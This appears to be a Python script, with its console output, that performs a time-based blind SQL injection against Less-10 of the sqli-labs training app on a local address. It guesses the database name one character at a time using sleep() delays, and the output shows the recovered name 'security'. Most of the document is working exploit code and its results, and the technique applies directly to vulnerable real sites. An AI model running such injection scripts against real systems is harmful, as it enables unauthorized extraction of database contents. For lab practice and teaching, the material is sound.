 import requests
for j in range(21):
    for i in range(97,123): # ascii 码值 a-z : 97-122
        try:
            re = requests.request("get",url="http://192.168.1.101/sqli-labs/Less-10/?id=2?id=1%22%20and%20if(ord(substr(database(),{},1))={},sleep(5),1)%23".\
                                   format(j,i),timeout=3) # 设置最大等待时间为3秒
            continue
        except:
            ''' 条件成立输出 '''
            print(chr(i))  # 返回ascii对应的字符
10
/Library/Frameworks/Python.framework/Versions/3.7/bin/python3.7 /Users/liuxueshuo/PycharmProjects/untitled/sqli-labs/10.py
s
e
c
u
r
i
t
y
Process finished with exit code 0